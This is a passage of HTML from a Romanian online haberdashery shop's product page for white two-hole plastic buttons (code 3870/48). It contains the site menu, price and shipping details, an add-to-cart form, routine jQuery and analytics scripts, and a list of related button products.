Cutii de Cadou si Prezentare</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/cutiute-de-cadou-si-prezentare">Cutii Cadou </a></li><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/suport-prezentare">Suporturi Prezentare Bijuterii</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine" class="" >
Huse pentru haine</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/huse-rochie">Huse Rochie</a></li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/husa-costum">Husa Costum</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic" class="" >
Manechine Plastic</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie">Bust Plastic </a><ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/cap-plastic">Cap si Picior Plastic</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-femeie">Bust Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-barbat">Bust Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-copil">Bust Plastic Copil</a></li></ul></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-femeie">Manechin Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-barbat">Manechin Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechine-plastic-copii">Manechine plastic copii</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/peruci-manechine">Peruci Manechine</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad" class="" >
Pungi Plastic (cu fermoar; cu si fara adeziv)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva">Pungi cu Inchidere Adeziva</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-fara-adeziv">Pungi fara Adeziv</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar">Pungi cu Fermoar</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat">Pungi Curierat </a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/sacosa-brand-emidale">Sacosa Brand Emidale</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu" class="" >
Saci Plastic (cu si fara pliu)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-drepti">Saci Drepti</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-fara-pliu">Saci Plastic fara Pliu</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-cu-pliu">Saci Plastic cu Pliu</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere" class="" >
 Stendere si suporti expunere</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/accesorii-stendere">Accesorii Stendere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/cosuri-expunere">Cosuri Expunere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/stender-prezentare-produse">Stender Prezentare Produse</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/tuburi-si-stand-pentru-nasturi" class="" >
Tuburi si Stand pentru Nasturi</a>


</li><li><a href="https://www.emidale.ro/prezentare-1/umerase" class="" >
Umerase en gros</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-la-pachet-de-10-bucati">Umerase - 10 bucati/pachet</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare">Umerase Prosoape</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-mediigrele">Umerase Confectii Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare-medii-grele">Umerase Confectii Usoare/Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-fustepantaloni">Umerase Fuste/Pantaloni</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-lenjerie-intima">Umerase Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-cravate">Umerase Cravate</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-papuci">Umerase Papuci</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-catifea">Umerase Catifea</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-satin">Umerase Satin</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/accesorii-umerase">Accesorii Umerase</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class=" "  href="https://www.emidale.ro/din-nou-in-stoc">Readuse</a> 


<span style="display:none;">Readuse</span> 


</li>
<li><a class="" href="https://www.emidale.ro/noutati">Noutati</a></li>

<li><a class="" href="https://www.emidale.ro/blog">blog</a></li>
</ul></nav>

<script>
if ($(window).width() > 1000) {
	$(window).click(function(){
		$(".TopMenu ul li ul").css("display","none");
	}); 
	$(".Niv1Submenu").click(function(event){
		event.stopPropagation();
		$(".TopMenu ul li ul").css("display","none");
		$(this).parent().find("ul:first").toggle();
	}); 
}
var tmenu = document.getElementById('categmanu');
var tmenuexpand = document.getElementById('topmenexpand');
tmenuexpand.onclick = function(){
	if (tmenu.className == 'TopMenu'){
	tmenu.className = 'TopMenu TopMenuOened';
	}else{
	tmenu.className = 'TopMenu';
	}
}

</script></div>
		</header>
	
	








	
		<div id="c3" class="MainContent">
	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
	
		
<ol class="Breadcrumbs"  vocab="https://schema.org/" typeof="BreadcrumbList">	
	<a href="https://www.emidale.ro/">Mercerie online Emidale</a> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/croitorie" itemprop="item">
      <span itemprop="name">Croitorie</span></a>
    <meta itemprop="position" content="4" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/croitorie/nasturi-1" itemprop="item">
      <span itemprop="name">Nasturi decorativi</span></a>
    <meta itemprop="position" content="3" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic" itemprop="item">
      <span itemprop="name">Nasturi din Plastic</span></a>
    <meta itemprop="position" content="2" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
      <span itemprop="name">Nasturi cu Doua Gauri 3870/48 (50 buc/punga)</span>
    <meta itemprop="position" content="1" /></li>			
</ol>
		        		
<!-- Facebook Pixel Code -->
<script>
fbq('init', '192853688581040');
fbq('track', "ViewContent");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
            	
 		
		
<div class="ProdLeft"> 
      <script type="text/javascript" src="/_js/elevatezoom-master/jquery-1.8.3.min.js"></script>
    <script type="text/javascript" src="/_js/elevatezoom-master/jquery.elevatezoom.js"></script>
    <script type="text/javascript" src="/_js/elevatezoom-master/jquery.fancybox.pack.js"></script>
<div class="PhotoGalleryContainer PhotoGalleryContainerSmall" id="photogallamb">

<div class="PhotoGallery PhotoGallery1" id="photogalla" >
	<div class="PhotoGalleryContent">	
		
<img id="zoom-img" src='https://www.emidale.ro/_galerie/produse/2840/nasturi-cu-doua-gauri-387048-50-bucpu-1.jpg' data-zoom-image="https://www.emidale.ro/_galerie/produse/2840/nasturi-cu-doua-gauri-387048-50-bucpu-1.jpg" title="Imagine cu titlu informativ" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga)"/>
  
	</div>  
	<div class="PhotoGalleryNav" id="gallery_01">	
 		                                       

        <a  href="#" class="PhotoGalleryImgNav" data-update="" data-image="https://www.emidale.ro/_galerie/produse/2840/nasturi-cu-doua-gauri-387048-50-bucpu-1.jpg" data-zoom-image="https://www.emidale.ro/_galerie/produse/2840/nasturi-cu-doua-gauri-387048-50-bucpu-1.jpg"  title="Imagine cu titlu informativ">
            <img src="https://www.emidale.ro/_galerie/produse/2840/thumbnail/nasturi-cu-doua-gauri-387048-50-bucpu-1.jpg"  title="Imagine cu titlu informativ"  alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - 1"/>
        </a>
    
        	
	</div> 

	  </div>
</div>

 <script type="text/javascript">
$(document).ready(function () {
     var wid  = $(window).width(); // New width
     // alert(wid);
       if(wid>780){   
$("#zoom-img").elevateZoom({
gallery:'gallery_01',
zoomType: "lens",
cursor: "crosshair",
containLensZoom: true,
constrainSize:405,
zoomWindowFadeIn: 500,
zoomWindowFadeOut: 750
    }); 
$("#zoom-img").bind("click", function(e) {  
  var ez =   $('#zoom-img').data('elevateZoom');
  ez.closeAll(); //NEW: This function force hides the lens, tint and window 
    $.fancybox(ez.getGalleryList());     
    
  return false;
});
}else{
$("#zoom-img").elevateZoom({
gallery:'gallery_01',
zoomEnabled: false,
scrollZoom: false,
cursor: "crosshair",
containLensZoom: false,
constrainSize:405,
zoomWindowFadeIn: 500,
zoomWindowFadeOut: 750
    }); 
$(".PhotoGalleryImgNav").bind("click", function(e) {  
  var ez =   $('#zoom-img').data('elevateZoom');
  ez.closeAll(); //NEW: This function force hides the lens, tint and window 
    $.fancybox(ez.getGalleryList());     
    
  return false;
});
}
}); 


</script>
</div>		

<script type="text/javascript">

function verificare() {

	if(document.getElementById('culoarec')){
		
		ids = document.getElementById('culoarec');
		if ( ids.value==0 ) {
			alert('Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos.');
			ids.focus();
			return false;
		}
		
	}
	
	if(document.getElementById('IDmarime')){
		
		ids = document.getElementById('IDmarime');
		if ( ids.value==0 ) {
			alert('Selecteaza o marime!');
			ids.focus();
			return false;
		}
		
	}
	
}

</script>




<div class="ProdContent">
<div id="product-options" class="clearfix">  
                    <h1 style="padding:10px 0 0 0; margin:0;">Nasturi cu Doua Gauri 3870/48 (50 buc/punga)</h1>
<div style="padding:5px 0 12px 0">Cod:  3870/48</div>				
				
				
					   <span class="ProdLabels">
 
 
</span>
      
         
<div class="ShortDesc">
		Nasturi decorativi din plastic cu doua gauri. Utilizati in industria textila la bluze, sacouri si tricotaje sau folositi pentru a creea diverse decoratiuni.	</div>	
		
		

                <div class="ProductPrice">
                 

                                    
					<span class="new-price2">32.75  RON</span> 
					
                         TVA Inclus 
                     <span id="price-info" class="clearfix">
                        <span> </span>
                    </span>
					
					 <br/> 
					
					          <span class="new-price">27.07 RON</span>  
                         fara TVA 
                                            <span id="price-info" class="clearfix">
                        <span> </span>
                    </span>    
                </div>
    


                            <form name="form1" method="post" onSubmit="return verificare(this);">
                               <br/>
			  
			  
Stoc:<span>

							
					Disponibil		</span>


<br/><br/>
    

<div class="ProdComRight">
<span class="ButtMinus" id="ButtMinus" style="padding:0 19px; font-size: 19px;">-</span><input name="quantity" id="qtyc" style="color:#999999" type="text" class="InputCart qty" value="1" /><span class="ButtPlus" id="ButtPlus" style="padding:0 19px;  font-size: 19px;">+</span><a href="javascript:;" class="ButtAddCart add-cart" data-idprod="2840">Adauga in cos</a></div>
	<link itemprop="availability" href="http://schema.org/InStock" />			



                        <input type="hidden" name="productid" value="2840"/>
                        <input type="hidden" name="command" value="add"/>                                       
                         </form>
           	                                           <div class="col-fav">
         				 <div id="prodfav_2840">
						<script type="text/javascript">
							prod_fav('add',2840,0,"");
						</script>
				</div> 
 <span style="padding-top:24px;display:block;color:#3ab519">Comanda minima este de 50 lei, TVA Inclus.</span>
  <span style="padding-top:24px;display:block;color:#cc0000">Livrare in toata tara in 24-48 de ore, de la confirmarea telefonica a operatorului.</span>
                     </div>

		   
  
		 
                    




   </div>





</div>

   <div class="Clear"></div>
   







<div class="divTable">
<div class="divTableBody">
<div class="divTableRow">
<div class="divTableCell">
<div class="ProdDescriere">
<h2>Descriere Nasturi cu Doua Gauri 3870/48 (50 buc/punga)</h2>     
		<p>Nasturi plastic cu doua gauri. Pretul afisat este pretul/pachet.<br />
<strong>Cod:</strong>&nbsp;3870/48<br />
<strong>Cantitate:</strong>&nbsp;50&nbsp;bucati/punga<br />
<strong>Culori:</strong>&nbsp;Alb<br />
<strong>Compozitie:</strong>&nbsp;Plastic<br />
<strong>Marime:</strong>&nbsp;48&nbsp;Lin (30.5&nbsp;mm)<br />
<strong>Tehnica aplicare:</strong>&nbsp;Coasere<br />
<strong>Intretinere:</strong>&nbsp;Recomandari - A se folosi doar detergenti fara clor. A nu se usca in uscator. A nu se calca. A nu se curata chimic.</p>
		 	</div>
	</div>
<div class="divTableCell">

<div class="ProdCaracteristici">

<img src="/_themes/theme1/transport_gratuit.svg"/>
	
	
		 <span style="margin:1; padding:0 0 8px 0;" class="spanh2">Transport gratuit</span> <p>Pentru comenzi on-line mai mari de 500 lei cu TVA inclus, pentru Romania.</p>  <p>Km exteriori vor fi taxati suplimentar. </p>  <br><p><b>Imaginile</b> care sunt prezentate pe site au caracter informativ, produsele efectiv livrate putand diferi usor in ceea ce priveste nuantele, aspectul, etc.. datorita setarilor grafice ale device-ului dvs.<br><b>Produsele</b> care au ca imagine principala <b>toate culorile</b> disponibile <b><u>nu</u></b> inseamna ca se pot comercializa si <b>mix</b>.<br><b>Disponibilitate:</b> Va rugam sa cititi sectiunea Termeni si Conditii pentru disponibilitatea produselor.</p>	 	 <br/>	  <br/>
		 
 
</div>

</div>
</div>
</div> 
</div>



<div class="ProdRecomandate">
<span class="spanh2">Produse asociate</span>
<span id="scrollLeft" class="NavLeft"/></span>
<span id="scrollRight" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrec">
 

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-393828-100-buc" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2794/medium/nasturi-cu-doua-gauri-393828-100-buc-1.jpg" width="210" height="280" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi cu Doua Gauri 3938/28  (100 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 3938/28  (100 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="22.41">22,41 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-15-mm-50-bucpun" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/5998/medium/nasturi-cu-doua-gauri-15-mm-50-bucpun-10.jpg" width="280" height="257" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi cu Doua Gauri, 15 mm (50 buc/punga) Cod: 12526/24" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri, 15 mm (50 buc/punga) Cod: 12526/24</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="27.96">27,96 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-gauri-b280032-100-buc" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2729/medium/nasturi-cu-patru-gauri-b280032-100-buc-30.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi cu Patru Gauri B2800/32 (100 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Patru Gauri B2800/32 (100 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="31.94">31,94 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-381640-100-bucp" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2898/medium/nasturi-cu-doua-gauri-381640-100-bucp-1.jpg" width="201" height="280" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi cu Doua Gauri 3816/40 (100 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 3816/40 (100 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-387140-50-bucpu" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2852/medium/nasturi-cu-doua-gauri-387140-50-bucpu-1.jpg" width="188" height="280" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi cu Doua Gauri 3871/40 (50 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 3871/40 (50 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="21.55">21,55 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-0310-282524-500" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2611/medium/nasturi-cu-doua-gauri-0310-282524-500-20.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi cu Doua Gauri 0310-2825/24 (500 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 0310-2825/24 (500 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="46.59">46,59 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-plastic-cu-doua-gauri-0312-0111-4" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1689/medium/nasturi-plastic-cu-doua-gauri-0312-0111-4-1.jpg" width="280" height="210" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi Plastic cu Doua Gauri 0312-0111/48 (100 bucati/punga) Culoare: Maro" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Plastic cu Doua Gauri 0312-0111/48 (100 bucati/punga) Culoare: Maro</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="73.87">73,87 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-393854-25-bucp" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2799/medium/nasturi-cu-doua-gauri-393854-25-bucp-1.jpg" width="210" height="280" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi cu Doua Gauri 3938/54  (25 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 3938/54  (25 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="27.06">27,06 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-gauri-tr4332-1000-buc" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2993/medium/nasturi-cu-patru-gauri-tr4332-1000-buc-0.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi cu Patru Gauri TR43/32, Negru (1000 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Patru Gauri TR43/32, Negru (1000 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="226.27">226,27 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-23-mm-50-bucpun" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/5997/medium/nasturi-cu-doua-gauri-23-mm-50-bucpun-10.jpg" width="280" height="257" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi cu Doua Gauri, 23 mm (50 buc/punga) Cod: 12526/36" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri, 23 mm (50 buc/punga) Cod: 12526/36</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="36.45">36,45 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-384248-25-bucpu" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2834/medium/nasturi-cu-doua-gauri-384248-25-bucpu-1.jpg" width="214" height="280" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi cu Doua Gauri 3842/48 (25 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 3842/48 (25 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-0312-033436-100" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2592/medium/nasturi-cu-doua-gauri-0312-033436-100-2.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi cu Doua Gauri 0312-0334/36 (100 buc/punga) Culoare: Alb, Negru" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 0312-0334/36 (100 buc/punga) Culoare: Alb, Negru</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="37.28">37,28 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-387048-50-bucpu" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2840/medium/nasturi-cu-doua-gauri-387048-50-bucpu-1.jpg" width="207" height="280" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi cu Doua Gauri 3870/48 (50 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 3870/48 (50 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="32.75">32,75 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-gauri-29735432-100-bu" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/3531/medium/nasturi-cu-patru-gauri-29735432-100-bu-20.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi cu Patru Gauri (100 bucati/punga)Cod: 297354/32" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Patru Gauri (100 bucati/punga)Cod: 297354/32</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="15.42">15,42 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-411344-100-bucp" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
